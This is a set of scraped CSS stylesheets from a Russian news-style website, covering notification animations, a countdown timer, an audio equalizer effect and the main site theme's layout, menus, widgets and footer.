 10% { opacity: 1; }
 90% { opacity: 1; -webkit-transform: translateY(0px);}
 99% { opacity: 0; -webkit-transform: translateY(-25px);}
 100% { opacity: 0; }

}


@-moz-keyframes fadeOut {
 0% { opacity: 0; }
 10% { opacity: 1; }
 90% { opacity: 1; -moz-transform: translateY(0px);}
 99% { opacity: 0; -moz-transform: translateY(-25px);}
 100% { opacity: 0; }

}


@-o-keyframes fadeOut {
 0% { opacity: 0; }
 10% { opacity: 1; }
 90% { opacity: 1; -o-transform: translateY(0px);}
 99% { opacity: 0; -o-transform: translateY(-25px);}
 100% { opacity: 0; }

}


@-ms-keyframes fadeOut {
 0% { opacity: 0; }
 10% { opacity: 1; }
 90% { opacity: 1; -ms-transform: translateY(0px);}
 99% { opacity: 0; -ms-transform: translateY(-25px);}
 100% { opacity: 0; }

}


@keyframes fadeOut {
 0% { opacity: 0; }
 10% { opacity: 1; }
 90% { opacity: 1; transform: translateY(0px);}
 99% { opacity: 0; transform: translateY(-25px);}
 100% { opacity: 0; }

}


@-webkit-keyframes runProgress {
 0%{ width: 0%; }
 100%{ width: 100%; }

}


@-moz-keyframes runProgress {
 0%{ width: 0%; }
 100%{ width: 100%; }

}


@-o-keyframes runProgress {
 0%{ width: 0%; }
 100%{ width: 100%; }

}


@-ms-keyframes runProgress {
 0%{ width: 0%; }
 100%{ width: 100%; }

}


@keyframes runProgress {
 0%{ width: 0%; }
 100%{ width: 100%; }

}


/* �������� �������� ��� 2 � 3 �����������: */


input.look-btn:checked ~ section .notif:nth-child(2) {
 -webkit-animation-duration: 4s;
 -moz-animation-duration: 4s;
 -o-animation-duration: 4s;
 -ms-animation-duration: 4s;
 animation-duration: 4s;
 
 -webkit-animation-delay: 0.2s;
 -moz-animation-delay: 0.2s;
 -o-animation-delay: 0.2s;
 -ms-animation-delay: 0.2s;
 animation-delay: 0.2s;

}


input.look-btn:checked ~ section .notif:nth-child(2) .notif-progress {
 -webkit-animation-duration: 3s;
 -moz-animation-duration: 3s;
 -o-animation-duration: 3s;
 -ms-animation-duration: 3s;
 animation-duration: 3s;
 
 -webkit-animation-delay: 0.7s;
 -moz-animation-delay: 0.7s;
 -o-animation-delay: 0.7s;
 -ms-animation-delay: 0.7s;
 animation-delay: 0.7s;

}


input.look-btn:checked ~ section .notif:nth-child(3) {
 -webkit-animation-duration: 9s;
 -moz-animation-duration: 9s;
 -o-animation-duration: 9s;
 -ms-animation-duration: 9s;
 animation-duration: 9s;
 
 -webkit-animation-delay: 0.4s;
 -moz-animation-delay: 0.4s;
 -o-animation-delay: 0.4s;
 -ms-animation-delay: 0.4s;
 animation-delay: 0.4s;

}


input.look-btn:checked ~ section .notif:nth-child(3) .notif-progress {
 -webkit-animation-duration: 7.5s;
 -moz-animation-duration: 7.5s;
 -o-animation-duration: 7.5s;
 -ms-animation-duration: 7.5s;
 animation-duration: 7.5s;
 
 -webkit-animation-delay: 0.9s;
 -moz-animation-delay: 0.9s;
 -o-animation-delay: 0.9s;
 -ms-animation-delay: 0.9s;
 animation-delay: 0.9s;

}


--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/controllers/soc/css/timer.css
body_size: 513
content:

.timer_container {
  font-size: 100pt;
  text-align: center;
}

.hours {
  float: left;
}
.minutes {
  float: left;
}
.seconds {
  float: left;
}
.clearDiv {
  clear: both;
}

.bodyTimeoutBackground {
  background: white;
}

.timeout {
  color: red;
  -webkit-animation-name: blinker;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: cubic-bezier(1.0,0,0,1.0);
  -webkit-animation-duration: 1s;
}
@-webkit-keyframes blinker {
  from { opacity: 1.0; }
  to { opacity: 0.0; }
}



--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/assets/fields/zvuko/css/equilizer.css
body_size: 1356
content:
.equilizer {
  height: 100px;
  width: 100px;
  transform: rotate(180deg);
}
.equilizer_small {
  height: 10px;
  width: 10px;
  transform: rotate(180deg);
  display:inline-block;
  margin-right:5px;
}



.bar {
  fill: white;
  width: 18px;
  animation: equalize 1.25s steps(25, end) 0s infinite;
}

.bar:nth-child(1) {
  animation-duration: 1.9s;
}

.bar:nth-child(2) {
  animation-duration: 2s;
}

.bar:nth-child(3) {
  animation-duration: 2.3s;
}

.bar:nth-child(4) {
  animation-duration: 2.4s;
}

.bar:nth-child(5) {
  animation-duration: 2.1s;
}

@keyframes equalize {
  0% {
    height: 60px;
  }
  4% {
    height: 50px;
  }
  8% {
    height: 40px;
  }
  12% {
    height: 30px;
  }
  16% {
    height: 20px;
  }
  20% {
    height: 30px;
  }
  24% {
    height: 40px;
  }
  28% {
    height: 10px;
  }
  32% {
    height: 40px;
  }
  36% {
    height: 60px;
  }
  40% {
    height: 20px;
  }
  44% {
    height: 40px;
  }
  48% {
    height: 70px;
  }
  52% {
    height: 30px;
  }
  56% {
    height: 10px;
  }
  60% {
    height: 30px;
  }
  64% {
    height: 50px;
  }
  68% {
    height: 60px;
  }
  72% {
    height: 70px;
  }
  76% {
    height: 80px;
  }
  80% {
    height: 70px;
  }
  84% {
    height: 60px;
  }
  88% {
    height: 50px;
  }
  92% {
    height: 60px;
  }
  96% {
    height: 70px;
  }
  100% {
    height: 80px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/boxed/css/styles.css?
body_size: 51229
content:
html{
	font-size:10px;
	line-height: 1.15;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}
html,
body {
	position: relative;
	height: 100%;
}
body {
	font:400 1.4rem/2rem Arial, Helvetica, sans-serif !important;
	margin:0;
	padding:0;
}

ul{margin:0;padding:0}
.field ul{margin: 0 20px;}

img {
	height: auto;
	max-width: 100%;
}

a {
  -webkit-text-decoration-skip: objects
}

a:active,
a:hover {
  outline-width: 0;
}


@font-face {
	font-family: 'PlayfairDisplay-Medium';
	src: url('../fonts/playfairdisplay-medium.eot'); /* IE 9 Compatibility Mode */
	src: url('../fonts/playfairdisplay-medium.eot?#iefix') format('embedded-opentype'), /* IE < 9 */
		url('../fonts/playfairdisplay-medium.woff2') format('woff2'), /* Super Modern Browsers */
		url('../fonts/playfairdisplay-medium.woff') format('woff'), /* Firefox >= 3.6, any other modern browser */
		url('../fonts/playfairdisplay-medium.ttf') format('truetype'), /* Safari, Android, iOS */
		url('../fonts/playfairdisplay-medium.svg#playfairdisplay-medium') format('svg'); /* Chrome < 4, Legacy iOS */
}

@font-face {
	font-family: 'Rubik Light';
	src: url('../fonts/rubik_light.eot'); /* IE 9 Compatibility Mode */
	src: url('../fonts/rubik_light.eot?#iefix') format('embedded-opentype'), /* IE < 9 */
		url('../fonts/rubik_light.woff2') format('woff2'), /* Super Modern Browsers */
		url('../fonts/rubik_light.woff') format('woff'), /* Firefox >= 3.6, any other modern browser */
		url('../fonts/rubik_light.ttf') format('truetype'), /* Safari, Android, iOS */
		url('../fonts/rubik_light.svg#rubik_light') format('svg'); /* Chrome < 4, Legacy iOS */
}



#layout, #layout header, .my_logobox, #main_menu, .my_topbar, footer, .my_columns{
	width:100%;
	height: auto;
	line-height: normal;
	padding: 0;
	background: transparent;
	float:left;
}

#layout{
	max-width:1200px;
	float:none;
	margin:0 auto;
	overflow:hidden;
	background:#222222;
	-webkit-box-shadow: 0 0 5px 2px rgba(39,39,39,0.30);
	box-shadow: 0 0 5px 2px rgba(39,39,39,0.30);
}
.my_topbar{
	position:relative;
	background:#272727
}
.my_topbar .topbar_left{
	width:70%;
	height:50px;
	float:left;
	position:relative;
	padding:0;
	color: #fff;
}
.my_topbar .topbar_right.not_left_bar{width:100%}
/*.my_topbar .topbar_right{
	width:30%;
	height:50px;
	float:right;
	text-align:right;
	color: #fff;
}*/
.my_logobox .my_logo a{min-height:60px;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display:flex;align-items:center;}
.my_logobox .my_logo a img{margin:auto 0}
.my_logobox .topbar_banner{
	width:auto;
	float:right;
	margin:0;
	padding:0;
	position:relative
}
main{padding:0 15px}
#main_content *,.nyroModalCont .pills-menu *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
#main_content textarea,#main_content input,#main_content select,#main_content .city-input,#main_content .album-photos-wrap *,#main_content dl *,#main_content .content_list.tiled .tile,.default_avatar *,.nyroModalCont *,#main_content .is_collapse{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
header .my_topbar .menu,
.my_socialicons,
.topbar_search_button{
	display:inline-block;
	vertical-align:middle;
}
/*header .my_topbar a{color:#fff}*/
header .my_topbar a:hover{text-decoration:none}
header .my_topbar .menu{
	margin:0;
	padding: 0;
	list-style:none;
	line-height:normal;
	float: none;
	z-index:6;
	height: auto;
}
.my_socialicons li:first-child{ padding-left:0;}
.my_socialicons li:last-child,
header .my_topbar .menu li:last-child{ padding-right:0;}
header .my_topbar .menu > li{
	float:left;
	position:relative;
	line-height:normal;
	list-style-type:none;
	z-index:5;
	padding: 0;
}
header .my_topbar .menu li ul{
    left: 0;
    box-shadow: none;
    z-index:4;
    text-align: left;
}
header .my_topbar .menu ul li,#layout #menu_mobile.is_mm_open{
    background: #464646;
}
header .my_topbar .menu ul li a{background-image:none !important}
header .my_topbar .menu > li > a{display:block;height: 50px;line-height: 50px;padding: 0 15px;border-right: 0px solid rgba(68, 68, 68, 0.33);text-transform: none;font-weight: normal;font-size: 1.4rem;background: none !important;color: #fff;}
.topbar_search_button{
	width:50px;
	height:50px;
	color:#272727;
	line-height:50px;
	text-align:center
}
.topbar_search_button:focus,
.topbar_search_button:hover{color:#272727;text-decoration:none}
.topbar_search_button i{
	display:block;
	width:100%;
	font-size: 16px;
	line-height:48px;
}
.topbar_right .topbar_search{
	top:0;
	left:0;
	z-index:10;
	width:100%;
	height:100%;
	display:none;
	overflow:hidden;
	position:absolute;
}
.topbar_search_form{
	width:100%;
	float:left;
	position:relative;
}
.topbar_search_form fieldset{
	width:100%;
	float:left;
	margin:0;
	border:0;
	padding:0;
	position:relative;
}

.topbar_search_form fieldset .form-control::-moz-placeholder{color:rgba(221, 221, 221, 0.69)}
.topbar_search_form fieldset .form-control::-webkit-input-placeholder {color:rgba(221, 221, 221, 0.69);}
.topbar_search_form fieldset .form-control:-ms-input-placeholder {color:rgba(221, 221, 221, 0.69);}
.topbar_search_form fieldset input[type="search"]{
	width:100%;
	height:50px;
	border:0;
	font-size:1.4rem;
	line-height:50px;
	background:none;
	color:#fff;
	padding:0 60px 0 100px;
	-webkit-appearance: textfield;
	outline-offset: -2px
}
.topbar_search_form fieldset:after{
	content:'\f002';
	top:-8px;
	left:0;
	width:70px;
	height:70px;
	line-height:62px;
	color:rgba(221, 221, 221, 0.69);
	font-size: 70px;
	position:absolute;
	font-family:'boxedFont';
}
.topbar_search_close{
	top:0;
	right:0;
	color:#fff;
	width:50px;
	height:50px;
	display:block;
	line-height:50px;
	text-align:center;
	position:absolute;
	background:#272727;
}
nav .menu{display:block}
nav .menu ul{list-style:none;box-shadow:none}
header .menu > .folder > a > .wrap {
    padding-right: 0;
    background: none !important;
}
header .menu ul, header .menu ul li:first-child, header .menu ul li:first-child a, header .menu ul li:last-child, header .menu ul li:last-child a{border-radius:0}
header .menu > li > a {padding:0 15px!important}

header .menu .item{padding-left:10px}
header .menu ul *.folder > a{
    background: none !important;
}
header .menu > li a:hover {background:rgba(0, 0, 0, 0.14)!important;}
header .menu > .folder > a > .wrap:after,#main_menu .flexMenu-viewMore > a:after{content: "\f078";font: normal normal normal 14px/1 boxedFont;margin-left: 5px;display: inline-block;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
header .menu > .folder > ul .folder > a:after,header .menu > .flexMenu-viewMore > ul .folder > a:after{content: "\f0da";font: normal normal normal 14px/1 boxedFont;margin:13px 0 0;display: inline-block;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;float: right;}
header .menu ul ul{top:-1px}
nav#main_menu .menu li ul li{background:#464646}
nav#main_menu.menu_fixed{position:fixed;left:0;top:0;z-index:500;display:flex;padding-right:42px}
nav#main_menu.menu_fixed .menu{margin:auto}

#layout {
    margin-top: 5px
}


#layout.menu_fixed {
    margin-top: 0px
}
@media only screen and (min-width: 960px) {
nav#main_menu.menu_fixed {
    top: 45px;
}
.my_topbar.menu_fixed {
    z-index: 501;
    position: fixed;
    left: 0;
}
}


nav#main_menu.menu_fixed .widget_html_block {
    margin:auto
}


header .menu ul li a{height:40px;line-height:40px}
header .menu ul li{border-color:rgba(0, 0, 0, 0.14)}
header .menu > li.active > a{background:rgba(255, 255, 255, 0.24) !important;color:#fff}
header .menu ul li a, header .menu li.active ul li a, header .menu > li.active > a:hover{color:#fff}
nav#main_menu .menu li:last-child ul{right: 0;left: auto}
nav#main_menu .menu li:last-child ul li ul{    
	right: auto;
    left: -200px !important;
    top: 0px !important;
}

nav#main_menu .menu li:last-child > ul li.folder > a:after{
    content: "\f0d9";
    float: left;
}
nav#main_menu .menu li:last-child > ul li a{
    text-align: right;
}
nav#main_menu{margin-bottom:0}
nav select, .tabs-menu select{display:none !important}
.tabs-menu ul{display:block}

#top_position{clear:both}

#main_content{border-right: 1px solid #222222;padding:15px;background: #000;}
.is_sidebar_left #main_content{border-right:none;border-left: 1px solid #eee}
aside{padding:15px;border-left: 0px solid #eee;margin-left: -1px;}
.is_sidebar_left aside{border-left:none;border-right: 1px solid #eee;margin-left:0;margin-right: -1px;}
.is_sidebar_left main aside .menu li ul{right:auto;left:91%}

.topbar_left .menu ul li a:hover{color:#eee}
#widget_pos_left-top .widget .menu {margin:-16px -15px -21px}
#widget_pos_left-top .menu {
    margin: 0 -15px 10px;
    padding: 15px 15px 10px;
    background: #fff;
    display: inline-block;
    width: 100%;
}
#widget_pos_left-top .menu li{float: left;margin: 0 5px 5px 0;}
#widget_pos_left-top .menu li.flexMenu-viewMore.flexMenu-allInPopup, #widget_pos_left-top .menu li.flexMenu-viewMore.flexMenu-allInPopup li, #widget_pos_left-top .menu li.flexMenu-viewMore li,.tabs-menu ul li.flexMenu-viewMore li{float: none;margin:0;}
#widget_pos_left-top .menu li.flexMenu-viewMore > a{padding:10px;}
#widget_pos_left-top .menu li.flexMenu-viewMore ul.flexMenu-popup,.tabs-menu ul li.flexMenu-viewMore ul.flexMenu-popup{right:0;white-space:nowrap}
#widget_pos_left-top .menu li.flexMenu-viewMore.flexMenu-allInPopup ul.flexMenu-popup{left:0;right:0}
#widget_pos_left-top .menu li a{padding:10px 10px 10px 36px}
#widget_pos_left-top .menu li a .counter{margin-left:5px;padding:2px 5px}
.tabs-menu ul li.flexMenu-viewMore ul.flexMenu-popup{border: 1px solid #b3c2c9;margin-top:2px;border-top:none;border-bottom:none;z-index:2}
.tabs-menu ul.tabbed li.flexMenu-viewMore.active li a{
    border: none;
    min-width: 100px;
    display: block;
    padding: 4px 10px;
    border-bottom: 1px solid #b3c2c9;
	margin:0
}
.tabs-menu ul.tabbed li.flexMenu-viewMore.active li.folder{position:relative}
.tabs-menu li.flexMenu-viewMore.active li.folder > ul{
    right: 100%;
    top: 0;
	border-bottom:none
}
.tabs-menu li.flexMenu-viewMore.active li.folder > ul li a{width:auto}
.tabs-menu li.flexMenu-viewMore.active li.folder > ul li a:hover{border-bottom: 1px solid #b3c2c9 !important}


#layout footer{
	background:#fff;
	display:block;
	padding: 0 15px;
	color:#fff;
	height:auto
}
footer .footer_top{
	position:relative;
    padding: 3px;
    text-align: center;
    font-size: 1.2rem;
    font-weight: bold;
    letter-spacing: 2px;
}
footer .footer_top:before{
	content:'';
	position: absolute;
	left: 50%;
	top: -19px;
	border: 10px solid transparent;
	cursor:pointer;
}
footer .footer_top span{display: none}
footer .footer_middle{position: relative;background:#868686}
footer .footer_middle:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.75);
  display: block;
}
.my_columns{padding-bottom:5px}
footer .widget > .title{
	margin:0 0 20px;
	border-bottom: 1px solid #757575;
	padding:15px 0;
	position:relative;
	background: none!important;
	height: auto;
	line-height: normal;
	font-size:1.6rem;
	font-weight: normal;
}
footer .widget > .title::before {
    position: absolute;
    bottom: -1px;
    width: 130px;
    height: 1px;
    background-color: #fff;
    content: '';
}
.footer_text{background:#000;padding: 5px 30px;margin: 0 -15px;}
.footer_text p, .my_copyrights p{margin:15px 5px;}
footer ul.menu,footer .my_copyrights .my_socialicons{
	float:right;
	margin:0;
	padding:0;
	list-style:none;
	padding: 13px 0;
}
#layout footer ul.menu li{float: left;margin-right:20px;height: 50px;line-height: 50px;}
footer ul.menu li:last-child{margin-right:0}
footer ul.menu li a{font-weight:bold;color:#ccc}
#layout .widget > .title .links a{color:#fff;padding:4px 8px}
#layout .widget > .title,.widget_tabbed .tabs ul,.widget_user_avatar .user_info,.widget_search{background:none}

.my_socialicons{
	overflow: hidden;
	list-style: none;
	text-align:center;
	line-height: 20px;
	padding:15px 30px;
}
.my_socialicons li{
	float: left;
	padding: 0 4px;
	line-height: inherit;
	list-style-type: none;
}
.my_socialicons li a{
	width:20px;
	height:20px;
	color: #272727;
	display:block;
	background: rgba(255, 255, 255, 0.67);
	overflow:hidden;
}
.my_socialicons li a i{
	display:block;
	font-size: 14px;
	line-height:20px;
	text-align:center;
}
.my_socialicons li a:hover{color: #272727;}
footer .my_socialicons li a:hover{text-decoration:none}

/*.topbar_right > div, .topbar_left > div{display:inline-block;overflow: visible;}*/

#breadcrumbs{clear:both;margin:0}
#breadcrumbs:after{
	border-top: 8px solid #ecf0f1;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	content: "";
	display: inline-block;
	left: 10px;
	position: absolute;
	bottom: -8px;
	z-index: 2
}
footer .widget, footer .widget_tabbed{background:none;border:none}
footer .widget_tabbed .tabs ul{
    border: none;
    background: transparent;
}
#layout footer .widget_tabbed .tabs ul li{
    height: auto;
    line-height: normal;
    margin: 0;
}
#layout footer .widget_tabbed .tabs ul li.links{float:right;padding: 15px 0 0;}
#layout footer .widget_tabbed .tabs ul li.links a{color: #fff;height: auto;line-height: normal;float: left;margin-right: 3px;}
#layout footer .widget_tabbed .tabs ul li.links a:last-child{margin-right: 0;}
#layout footer .widget_tabbed .tabs ul li a.active{
    background: transparent;
    border-bottom: 1px solid #ccc;
}
footer .widget .body{padding: 0;line-height: normal;border: none;}
header .widget_user_avatar{
    margin: 0;
    display: inline-block;
}
header .widget_user_avatar div{display: inline-block}
header .widget_user_avatar .default_avatar{border-radius:50%}
header .widget_user_avatar .user_info{line-height: 30px;}
header .widget_user_avatar:hover .user_info{background:rgba(0, 0, 0, 0.14)}
header .widget_user_avatar .menu{box-shadow:none;background: #464646;}
header .widget_user_avatar .menu li{float: none;border-bottom:1px solid rgba(0, 0, 0, 0.14)}
header .widget_user_avatar .menu li:hover{background-color:transparent;}
header .default_avatar{overflow:visible;line-height:30px!important;font-size:14px!important}
header .default_avatar img{display:inline-block}
.widget_user_avatar .user_info .avatar{line-height:10px}
header .widget_user_avatar .menu li a{
    height: 40px;
    line-height: 40px;
}
header .widget_user_avatar .menu li ul{
    left: auto;
    background: #484848;
    right: 180px;
	width:200px
}
header .widget_user_avatar .menu > .folder > a > .wrap:after{content:none}
header .widget_user_avatar .user_info,header .widget_user_avatar .user_info .avatar{float:none;overflow:visible}
header .widget_user_avatar .user_info:after{top:10px}
header .topbar_left .widget_user_avatar:first-child .menu li ul{right: auto;left: 180px;}
header .topbar_left .widget_user_avatar:first-child .menu{right: auto;left:0;}
header .widget_user_avatar .user_info .avatar img{border-radius:50%}
.widget_content_slider{margin-bottom:15px}
.widget > .body, .widget_tabbed .widgets{
    border: 0px solid rgba(0, 0, 0, 0.06);
    border-top: none;
}
.widget_tabbed .tabs ul{border: 1px solid #ecf0f1;border-bottom: none}
.widget_tabbed .tabs ul li a:hover{text-decoration:none}
#main_content #photo_container h1 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
    text-align: left;
    font-size: 2rem;
    background: linear-gradient(to bottom,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);
    height: 46px;
    line-height: 40px;
    overflow: hidden;
    padding: 0 15px;
    margin: 0;
    color: #fff;
}
#main_content h1{
    margin-bottom: 20px;
    color:#fff;
}

#main_content h1 + .parent_title{
    font-size: 1.4rem;
    margin: -10px 0 10px 0;
    min-height: 33px;
}
body #main_content .item_group_title{min-height:auto}
main aside .menu, main aside .menu li,
main section .menu, main section .menu li,
.is_three_columns .menu, .is_three_columns .menu li
{ margin:0; padding:0; list-style: none; background:#FFF; }

main aside .menu ul,
main section .menu ul,
.is_three_columns .menu ul
{
    border: solid 1px #EDEDED;
    border-bottom: none;
}

main aside .menu, .is_three_columns .menu{
    margin:-15px;
	border-top:1px solid #ecf0f1
}

main aside .menu li ul, .is_three_columns .menu li ul{
    visibility: hidden;
    position:absolute;
    top:-1px;
    left: auto;
    right: 91%;
    width:220px;
    box-shadow: 0 1px 2px #666;
    z-index: 999;
}

main aside .menu li, .is_three_columns .menu li{
    border-bottom: solid 1px #ecf0f1;
}

main aside .menu li:hover,
main aside .menu li.active,
.is_three_columns .menu li:hover,
.is_three_columns .menu li.active,
main section .menu li:hover,
main section .menu li.active {
    position: relative;
    z-index: 2;
    cursor: default;
    background: #e8f5e9;
}
main aside .menu li:last-child, .is_three_columns .menu li:last-child{
    border-bottom: none;
}
main aside .menu li:hover > ul,
.is_three_columns .menu li:hover > ul{
    visibility: visible;
}
aside .menu .item, section .menu .item, .menu .item{
    background: url("/templates/default/images/icons/item.png") no-repeat 10px center;
}
main aside .menu li.active .item,
.is_three_columns .menu li.active .item,
main section .menu li.active .item {
    color:#000;
}
main aside .menu a,
main aside .menu span.item,
.is_three_columns .menu a,
.is_three_columns .menu span.item,
main section .menu a,
main section .menu span.item {
    overflow: hidden;
    display:block;
    color:#000;
    text-decoration: none;
    padding:6px 10px;
    padding-left:36px;
}

main aside .menu a:hover,.is_three_columns .menu a:hover{
    color:#000;
}

main aside .menu .counter,
.is_three_columns .menu .counter,
main section .menu .counter{
    float:right;
    padding: 0px 7px;
    background: #376499;
    border-radius: 50px;
    font-size: 11px;
    color: white;
}

main aside .menu li:hover .counter,
.is_three_columns .menu li:hover .counter,
main section .menu li:hover .counter{
    background:#BDC3C7;
}
.widget_user_avatar .user_info{margin-bottom:15px}
.widget_user_avatar .menu{border-top:none}
aside .widget > .title{height:47px;line-height:47px}
.widget_content_slider .items .item .image{width:32px}
.tabs-menu .tabbed li a{display:inline;padding:10px}
.tabs-menu .tabbed li a:hover{padding:10px 10px 9px}
#group_profile .block .details, #group_profile .block .details li{margin:5px 0}
#user_profile_title .status{margin-top:3px}
.show-more{line-height:24px}
.nyroModalCont .notice{min-width:160px}
.title .links a i.fa{display:inline}
.widget_comments_list .image .default_avatar{line-height: 32px !important;font-size: 20px !important}
#layout .album-photos-wrap .photo img{width:100%}
.widget_content_list.featured .item-first {position:relative;width:44%}
.widget_content_list.featured .item-first .image{height:286px}
.widget_content_list.featured .item-first .info{position: absolute;bottom: 5px;padding: 10px;left: 0;right: 0;background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.48) 20%, rgba(0,0,0,0.69) 50%, rgba(0,0,0,0.95) 100%);background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.48) 20%,rgba(0,0,0,0.69) 50%,rgba(0,0,0,0.95) 100%);background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.48) 20%,rgba(0,0,0,0.69) 50%,rgba(0,0,0,0.95) 100%);}
.widget_content_list.featured .item-first .details,.widget_content_list.featured .item-first .details a,.widget_content_list.featured .item-first .title a{color:#fff}
.widget_content_list.featured .item-first .title{margin:0}
.compact .item .image img{width:32px}
.widget_content_list.featured .item .image img{width:64px}
#album-photo-item .photo_author a{display:block}
#album-photo-item .photo_author{height:32px}
.inside .inside_wrap{min-height:280px}
span.album_date:before,span.album_date:after,span.album_hits:after{content:none !important}
.parent_title span.tags_bar{display:flex;margin: 25px 0 10px;clear: both;}
.parent_title span.tags_bar a{margin-left:5px}
.parent_title span.tags_bar a:first-child{margin-left:0}
span.album_user{float:left;margin-right:10px}
span.album_user img{border-radius:0}
.parent_title a{display:block;text-decoration:none}
.album_hits{font-size: 12px}
.album_date{display: block;font-size: 12px;margin-top: 2px;float: left;margin-right: 10px}
main aside .menu li:hover{z-index:102 !important}
main aside .menu li:hover ul li{z-index:103 !important}
.widget_content_filter .date-input, .widget_content_filter .input-small{width:90px!important}
.widget_content_filter .date-input:first-child{margin-right:3px}
#main_content > article{margin-bottom:10px}
#controller_wrap .photo_filter{clear:both;margin-top:10px;}
.widget_tags_cloud .tags_as_cloud li{margin:0}
#layout footer .widget_tags_cloud ul li{height:auto;line-height: normal;margin: 0;padding: 0;}
#layout footer .widget_tags_cloud ul.tags_as_list li{float:none;margin-bottom: 10px;padding-left: 20px}
#layout .is_blocks .widget_tags_cloud .tags_as_cloud li a{display:block;background: #ededed;color: #7f8c8d;font-size:14px;padding:6px;margin:0 5px 5px 0;}
#layout .is_blocks .widget_tags_cloud .tags_as_cloud li{margin:0}
#layout footer .is_blocks .widget_tags_cloud .tags_as_cloud li a{background: #444;color: #eee}
#layout .is_blocks .widget_tags_cloud ul li:hover a,#layout .is_blocks .widget_tags_cloud ul.tags_as_list li:hover{text-decoration:none;color:#fff!important;text-shadow:2px 2px 3px #383838}

#layout .is_blocks .widget_tags_cloud ul.tags_as_list li{float:left;margin: 0 5px 5px 0;padding: 0;position: relative;background: #ededed;color: #7f8c8d;}
#layout .is_blocks .widget_tags_cloud ul.tags_as_list li a{
    padding: 7px;
    display: block;
    float: left;
    margin: 0;
    border-right: 1px solid #ddd;
    color: #7f8c8d;
}
#layout footer .is_blocks .widget_tags_cloud ul.tags_as_list li{background:#444;color:#bdc3c7}
#layout footer .is_blocks .widget_tags_cloud ul.tags_as_list li a{border-right: 1px solid rgba(0, 0, 0, 0.24);color:#bdc3c7}
#layout .is_blocks .widget_tags_cloud ul.tags_as_list li .counter{float:right;padding: 7px 10px;}
.widget_tags_cloud{overflow:hidden}
header .widget_user_avatar.menu_fix{position:fixed;z-index:501;width:42px}
header .widget_user_avatar.menu_fix .user_info .name{display:none}
header .widget_user_avatar.menu_fix .user_info{padding-right:5px}
header .widget_user_avatar.menu_fix .user_info:after{content:none}


#layout .boxed_comments_list .bcl_item{height:auto;line-height:normal;float: none;margin: 0 0 20px;padding:0;list-style:none}
#layout .boxed_comments_list .bcl_item:last-child{margin: 0 0 10px}
#layout .boxed_comments_list .bcl_item .bcl_text{
    background: #eee;
	color:#8e8e8e;
    padding: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    display: block;
    position: relative;
    margin: 0 0 13px
}
#layout footer .boxed_comments_list .bcl_item .bcl_text{background:#333}
#layout footer .boxed_comments_list .bcl_item .bcl_text:after{border-top-color: #333}
#layout .boxed_comments_list .bcl_item .bcl_text:after {
    top: 100%;
    left: 18px;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(136,183,213,0);
    border-top-color: #eee;
    border-width: 5px;wi
    margin-left: 0px
}

.bcl_item .bcl_user_avatar{float:left;margin-right:5px}
.bcl_item .bcl_user_avatar img,.bcl_item .bcl_user_avatar .default_avatar{
    background: none;
    border: none;
    padding: 0;
    margin: 0 7px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
	width:32px
}
.bcl_item .bcl_target{
    white-space: nowrap;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-top: 10px;
}

.bcl_clr {
    clear: both;
    height: 0;
    line-height: 0;
    display: block;
    float: none;
    padding: 0;
    margin: 0;
    border: none
}
.default_avatar.black_avatar_text:hover:after{background:transparent}
.topbar_search_form fieldset input[type="search"]:focus{outline:none}
#layout .widget_tags_cloud .tags_as_cloud li{margin-right:5px}
#layout .widget.fixed_actions_menu {
    position: absolute;
    right: 0;
    z-index: 1;
    top: 0;
    box-shadow: -4px 4px 5px #CCC;
    background: #a7b4b7;
}
#layout .widget.fixed_actions_menu:before {
    content: '';
    width: 32px;
    background:url("/templates/default/images/icons/menu.png") no-repeat center center;
    height: 32px;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
}
#layout .widget.fixed_actions_menu:hover .body, #layout .widget.fixed_actions_menu.clicked .body {
    display: block;
}
#layout .widget.fixed_actions_menu .body {
    display: none;
    margin: 32px 0 0 0;
    padding: 0;
}
#layout .widget.fixed_actions_menu .body .menu, #layout .widget.fixed_actions_menu .body .menu li{ margin:0; padding:0; list-style: none; background:#FFF; display: block; }
#layout .widget.fixed_actions_menu .body .menu a,
#layout .widget.fixed_actions_menu .body .menu span.item {
    overflow: hidden;
    display:block;
    color:#666;
    text-decoration: none;
    padding:4px 10px;
    padding-left:36px;
}
.fixed_actions_menu .menu a {
    background: url("/templates/default/images/icons/item.png") no-repeat 10px center;
}
#layout .widget.fixed_actions_menu .body .menu li:hover{
    position: relative;
    z-index: 2;
    cursor: default;
    background: #ecf0f1;
}
.widget_content_list.featured .item-first .teaser{color:#eee;max-height:none !important}
.widget_content_list.featured .item .teaser{max-height:40px}
.is_three_columns{overflow:hidden;border-bottom:1px solid #eee;float:left;width:100%;padding-top:10px}
.emojione{width:24px}
.is_three_columns .widget .title{font-size: 1.4rem}
.activity-list::before{z-index:0}
[data-bx-tip] {
 position:relative
}
[data-bx-tip]:before {
	content: '';
	display: none;
	border: 5px solid #1a1a1a;
	border-top-color: #1a1a1a;
